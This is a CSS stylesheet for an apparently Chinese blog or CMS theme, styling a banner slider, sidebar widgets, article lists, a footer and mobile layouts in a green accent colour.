.right #divSearchPanel dd form, .pagebar a:hover, .pagebar .now-page {
	border: 1px solid #21A366;
}
#divCalendar td a, .notice .tab-hd li.on a, a:hover, .yanse, .tags a {
	color: #21A366;
}
.info-zi h2, .info-zi h3 {
	border-left: 3px solid #21A366;
}
.flash{ width:380px; height:320px; padding:5px;overflow:hidden;}
.bx-wrapper{position: relative;padding: 0;*zoom: 1;z-index:1;}
.bx-wrapper img{width: 100%;display: block;}
.bx-wrapper .bx-pager{position: relative;text-align: center;font-size: .85em;font-family: Arial;font-weight: bold;color: #666; margin-top:-30px;}
.bx-wrapper .bx-pager .bx-pager-item,
.bx-wrapper .bx-controls-auto .bx-controls-auto-item{display: inline-block;*zoom: 1;*display: inline;}
.bx-wrapper .bx-pager.bx-default-pager a{text-indent: -9999px;display: block;width: 10px;height: 10px;margin: 0 5px;outline: 0;-moz-border-radius: 5px;-webkit-border-radius: 5px;border-radius: 5px;}
.bx-wrapper .bx-pager.bx-default-pager a:hover,
.bx-wrapper .bx-pager.bx-default-pager a.active{background: #fff;}
.bx-wrapper .bx-prev{left: 10px;background: url(../images/netx.png) no-repeat 0 -32px;}
.bx-wrapper .bx-next{right: 10px;background: url(../images/netx.png) no-repeat 0 0;}
.bx-wrapper .bx-controls-direction a{position: absolute;top: 50%;margin-top: -16px;outline: 0;width: 32px;height: 32px;text-indent: -9999px;z-index: 9999;}
.bx-wrapper .bx-controls-direction a.disabled{display: none;}
.banner .prev, .banner .next { position: relative;  width: 40px; height: 40px;line-height:40px; text-align:center; opacity:.3; filter:alpha(opacity=30); overflow: hidden; display: none;  border: none; border:2px solid #fff;border-radius: 22px;font-size:2em; color:#ffffff;bottom: 160px;}
.banner .prev:hover, .banner .next:hover { opacity: .9; color:#ffffff; filter: alpha(opacity=90) }
.banner .prev { left: 0;  float:left;}
.banner .next { right: 0; float:right;}
.banner .bdOn .prev,.banner .bdOn .next{ display:block;  }

.hot{ width:425px; padding:5px 10px;}
.hot h2{ font-size:18px; height:24px; overflow:hidden; margin:6px 0; text-align:center;}
.hot p{ line-height:20px; height:40px; overflow:hidden; color:#777;}
.hot ul{border-top:1px dotted #ddd; margin-top:9px; padding-top:3px;}
.hot li{ line-height:32px; color:#999;height:32px; overflow:hidden;border-bottom:1px dotted #ddd;}
.hot li span{ float:right;  margin-left:10px;}

.ybbt{ font-size:15px; font-weight:700; line-height:36px; height:36px; overflow:hidden; border-bottom:1px solid #ddd; margin-bottom:5px; padding:0 4px;}
.ybbt1{ font-size:15px; font-weight:400; line-height:36px; height:36px; overflow:hidden; border-bottom:1px solid #ddd; margin-bottom:5px;}
.ybbt .more{ color:#888;}
/* 右侧栏滑动tab */
.right dl.wupd{padding:0; width:100%;}
.notice{width: 100%;overflow: hidden; }
.notice .tab-hd{height: 41px;background-color: #f1f1f1;margin-bottom: -1px;font-size: 1.08em;}
.notice .tab-hd li{float: left;height: 40px;line-height: 40px;width: 33.33%;text-align: center; padding:0;}
.notice .tab-hd li a{display:block;padding:0px;border-right:1px solid #ccc;color:#333333;}
.notice .tab-hd li a.wux{border-right-width: 0px;}
.notice .tab-hd li.on{background-color: #fff;font-weight: 700;position: relative;margin-left: -1px;margin-right: -1px;border-top:1px solid #fff;border-right:0;border-left:1px solid #ddd;border-bottom:0;}
.notice .tab-bd{border-top: 1px solid #cccccc;}
.notice .tab-bd ul{overflow:hidden; zoom:1; padding:1%; width:98%;}
.notice .tab-bd li,.tiwen li{height: 34px;line-height: 34px;overflow: hidden;padding:0 10px 0 10px;margin: 0px;border-bottom:1px dotted #ddd;color: #999999;}
.zuo10{ margin-left:10px;}

.index-list-tu ul,.index-cms{ margin-left:-1.5%;}
.index-list-tu li{ float:left; margin:5px 0 5px 1.5%; width:18.5%;display:inline-block;}
.index-list-tu li a{ display:block;position: relative; color:#fff; text-align:center;float:left;width:100%;}
.index-list-tu li a img{ width:100%; height:138px;float:left;}
.index-list-tu li a p{background: #000 none repeat scroll 0% 0%;opacity: 0.7;position: absolute;left: 0px;bottom: 0px; width:96%; padding:1% 2%; height:24px; overflow:hidden;}


.index-cms dl{ float:left; width:29.8%; padding:0.5% 1%; margin-left:1.5%; margin-bottom:15px;}
.index-cms li{height: 34px;line-height: 34px;overflow: hidden;margin: 0px;border-bottom:1px dotted #ddd;color: #999999;}
.index-cms li span{ float:right; margin-left:10px;}

.links li{ float:left; margin:0 15px 10px 0;}

.footer{ padding:20px 0; background-color:#2D3237; color: #6B6E81; text-align:center;}
.footer a{ color: #6B6E81;}

.list .ybbt1{ margin-bottom:0; padding:4px 15px;}
.list li{padding:15px;border-bottom:1px solid #ddd;transition: all 0.25s ease 0s;position: relative;}
.list li:hoverhoverhoverhover{ background-color:#f9f9f9;}
.list li h3,.list li h2{font-size: 1.15em;line-height: 1.5;word-wrap:break-word;margin-bottom:6px;}
.list li h2 span{color:#999; font-size:0.65em; font-weight:300;margin-top:5px;margin-left:10px;}
.list small,.info-bt small,.info-bt small a,.list small a{color:#999;}
.list small span,.info-bt small span{margin-right:15px;}
.list li p{font-size: 1em;line-height: 1.5;color: #666;word-wrap:break-word;max-height:65px;margin-bottom:3px;overflow:hidden;}
.list-tu{display:block; width:160px; max-height:115px; float:left; margin-right:18px; overflow:hidden; border-radius:3px}
.list-tu img{width:100%; height:auto; float:left;}

.right dl{margin-bottom:15px;clear:both; width:96%; padding:2%; float:left; overflow:hidden; background-color:#fff;border-radius:5px;}
.right dt{font-size:1.1em;font-weight:700;line-height:2.5; padding:0 5px; border-bottom:1px solid #ddd;}
.right ul{clear:both;  float:left; width:100%;}
.right li{line-height:1.5; font-size:1em;padding:7px 2% 7px 2%;border-bottom:1px dotted #ddd;}
.right #divSearchPanel dd{padding:2%;}
.right #divSearchPanel dd form{ height:30px;border-radius: 2px;}
.right #divSearchPanel input[type="text"]{line-height: 28px;height: 28px;width: 72%;float: left;padding-left: 1%;clear: left; border:0px;}
.right #divSearchPanel input[type="submit"]{color: #FFFFFF;float: right;height: 30px;width: 25%; border:0px;}
#divCalendar .function_t{display:none;}
#divCalendar table{width:100%; table-layout:fixed}
#divCalendar caption{text-align:center;height:24px;margin:0px;padding:0px;font-size:0.875em;font-weight:bold;}
#divCalendar caption a{padding:0px;}
#divCalendar th{color: #FFFFFF;text-transform: uppercase;height:26px;background-color: #CCCCCC;}
#divCalendar td{text-align:center;background:#F0F0F0;border:1px solid #E0E1E2;height:30px;}
#divCalendar td.pad{background:none}
#divCalendar td a{display:block;line-height:30px;color:#FFFFFF;}
.right #divMisc dd ul li{display: inline-block;width: 50%;}
.right #divMisc dd ul li a{padding-left:0; background-image:none;}
.right #divCatalog dd ul li,.right #divNavBar dd ul li,.right #divLinkage dd ul li,.right #divFavorites dd ul li,.right #divArchives dd ul li{display: inline-block;width: 45%; height:20px; line-height:20px;overflow:hidden;}
.right #divTags dd{padding:2% 2% 0 2%;}
.right #divTags dd ul li{display:inline-block; verticle-align:top;overflow: hidden;border-top-width: 0px;border-right-width: 0px;border-bottom-width: 0px;border-left-width: 0px;margin: 0px;padding: 0px;}
#divTags dd ul li span{display: none;}
#divTags dd ul li a{display: block;margin-right: 5px;padding:0 6px 0 6px;line-height: 30px;height: 30px;overflow: hidden;color: #FFFFFF;border-radius:2px;}
#divTags dd ul li a:hover{color: #FFFFFF;background-color: #04a5f7;}
#divTags .tags0{background-color: #efac82;}
#divTags .tags1{background-color: #84c7cf;}
#divTags .tags2{background-color: #d69899;}
#divTags .tags3{background-color: #d59ad4;}
#divTags .tags4{background-color: #c9b070;}
#divTags .tags5{background-color: #b0d699;}
#divTags .tags6{background-color: #eda29e;}
.right dl#divComments ul li{line-height: 1.5;width: 96%;padding:7px 2% 7px 2%;}
#divComments ul li span{margin-bottom: 4px; margin-top:2px;color: #999999;display: block;overflow: hidden;line-height: 1;}
#divComments ul li img{background-color: #f1f1f1;height: 35px;width: 35px;padding: 2px;border: 1px solid #ddd;float: left;margin-right: 6px;border-radius: 20px;}


.info{ padding:15px;}
.ss-bt{margin:10px 0;}
.info-bt{ text-align:center; border-bottom:1px dashed #ddd; padding:15px 0; margin-bottom:10px;}
.title{font-size:1.6em; margin-bottom:10px;}
.info-zi{line-height:1.8; font-size:1.05em;word-wrap:break-word;}
.info-zi p{margin-bottom:0.6em; margin-top:0.6em;}
.info-zi p img { display: block; margin: 0 auto; max-width:100% !important; height:auto !important}
.info-zi h2,.info-zi h3{background-color: rgba(102, 128, 153, 0.05);padding: 10px 20px;border-radius:3px;font-size:1.125em;}
.info-zi h3{font-size:1em;}
.info-zi blockquote {border-left: 10px solid rgba(102, 128, 153, 0.075);background-color: rgba(102, 128, 153, 0.05);border-radius:0 5px 5px 0;padding: 15px 20px; margin-left:0;margin-right:0;margin-bottom: 0.6em;color:#666;}
.info-ss{padding-top:15px;border-top:1px solid #ddd;}
.info-ss p{padding-bottom:15px; margin-bottom:15px; border-bottom:1px dashed #ccc;word-wrap:break-word;}
.xgwz{margin-bottom:15px; margin-top:15px; padding:10px; border:1px dashed #ccc; font-size:0.875em;}
.xgwz h2{font-size:1.25em; line-height:2;}
.tag a{color:#fff;  padding-bottom:2px; padding-top:2px; padding-left:9px; padding-right:9px; margin-right:5px;border-radius: 2px;}
.tag a:hover{background-color:#60AC99;}
.sx{border: 1px dotted #CCC; padding-left:10px; padding-right:10px;border-radius:3px;}
.sx li{width:45%;line-height:40px; height:40px; overflow:hidden;}
.xg li span{float:right;font-size:0.875em;}
.xg li{border-bottom: 1px dotted #DDD;color:#999;line-height:32px;height:32px;overflow:hidden;padding:0 4px;}


@media screen and (max-width: 1100px){
#nav, .ss #btnPost, .sous #btnPost, .right #divSearchPanel input[type="submit"], #divTags dd ul li a, .pagebar a:hover, .pagebar .now-page, #frmSumbit .button, .banner .hd ul .on, #nav li a, .bx-wrapper .bx-pager.bx-default-pager a, .index-list-tu li a:hover p {
    background-color: #21A366!important;
}

.zh,.zh1{width:96%; margin-left:2%; margin-right:2%;padding:0; }
.sjwu,.list-tu{ display:none;}.dnwu{display:block;}.index-cms dl,.right dl,.mb15{ margin-bottom:10px;}
#pageimg .list-tu { display: block;}
#pageimg small { display: none;}
#nav{background:url(../images/logo_m.png) no-repeat left center;background-size:133px 40px; margin:0;height:45px;padding:0;width: 100%;position: fixed;left: 0;top: 0;display: block;z-index:2;border-radius:0;}

#nav ul{display: none;height: auto;width: 100%;margin:45px 0 20px 0;}
#nav a#pull{display: block;width: 50px; height:45px; position:absolute;padding:0;text-indent:0; text-align:center;top:0;right:0;}
#nav li{width: 100%;float: left;position: relative;height:45px;overflow:hidden;padding:0;}
#nav li a{border-top: 1px solid #fff;border-right:0;color:#fff;}
#nav a{text-align: left;width: 100%; line-height:45px;height:45px;} 
#nav a.home{float:left; width:10%;margin:0;display:block;padding:0 10px;}
#pull i,.home i{line-height:45px;font-size:1.125em;}
.h60{ height:55px;}
.left,.right{width:100%;}
.flash{height:auto;width:100%;padding:0;}
.index-cms{margin-left:0;}
.index-list-tu ul li{width:48.5%;}
.index-cms dl,.hot{margin-left:0;width:94%;padding:1% 3%;}
.list li h3, .list li h2{margin-bottom:6px;}
.list li p{margin-bottom:1px;max-height: 45px;}
.sx li{width:100%;line-height:30px;height:30px;}
.sx li.ziyou{text-align:left;}
.info-zi embed,.info-zi iframe{width:100%!important;height:auto!important;}
}

#goTopBtn { 
POSITION: fixed; TEXT-ALIGN: center; LINE-HEIGHT: 50px; WIDTH: 50px; BOTTOM: 35px; HEIGHT: 50px; FONT-SIZE: 12px; CURSOR: pointer; RIGHT: 0px; _position: absolute; _right: auto 
} 

.search-form2{
    display: none;    margin-top: 45px;
    position: relative;
}
.m-search {
    display: none;
}
@media (max-width: 480px){
.m-search {
    line-height: 52px;
    padding: 0 15px;
    font-size: 16px;
}
}
@media (max-width: 720px){
.m-search {
    display: block;
    position: absolute;
    right: 50px;
    top: -15px;
    padding: 0 20px;
    line-height: 72px;
    color: #fff;
    font-size: 18px;
    font-weight: normal;
    z-index: 9;
}
}

.search-form2 .form-control {
    color: #666;
    border: solid 1px #ddd;
    box-shadow: none;
    border-radius: 0;
    border-right: none;
    padding: 5px 5px 5px 10px;
}

.form-control {
    display: block;
    width: 100%;

    padding: 6px 12px;
    font-size: 14px;
    line-height: 1.42857143;
    color: #555;
    background-color: #fff;
    background-image: none;
    border: 1px solid #ccc;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
    box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
    -webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
    transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}
.search-form2 .btn {
    position: absolute;
    bottom: 0;
    right: 0;
    box-shadow: none;
    width: 70px;
    padding: 6px;
    border-radius: 0;
    background-color: #21A366;
    color: #fff;
    opacity: .85;
}
.nav2{padding:10px 0px}
.nav2 ul{padding:0px 10px}
.nav2 ul li{display: inline-block;}
.nav2 ul li a {
    background: none repeat scroll 0 0 #FFF;
    font-size: 14px;
    font-weight: 400;
    margin: 5px;
    text-transform: uppercase;
    transition: all .9s ease 0s;
    -moz-transition: all .9s ease 0s;
    -webkit-transition: all .9s ease 0s;
    -o-transition: all .9s ease 0s;
    border: 1px solid #F2F2F2;
    outline: 0;
    border-radius: 3px;display: inline-block;
    padding: 6px 12px;
    margin-bottom: 0;line-height: 1.42857143;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;cursor: pointer;
}
.nav2 ul li a:hover {
    color: #fff;
    background: #f39c12;
    border: 1px solid #f39c12;
    box-shadow: none;
    -webkit-box-shadow: none;
}
.nav2 ul li .active {
    color: #fff;
    background: #f39c12;
    border: 1px solid #f39c12;
    box-shadow: none;
    -webkit-box-shadow: none;
}